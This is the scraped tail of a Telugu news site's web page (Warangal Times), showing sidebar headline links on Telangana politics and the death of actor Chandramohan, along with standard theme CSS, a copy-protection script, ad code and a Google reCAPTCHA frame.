                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-2482","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "358";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "90";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 697e855bb78ec
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QlfWXwzwLtp4Pla7v6-gtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899540791');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>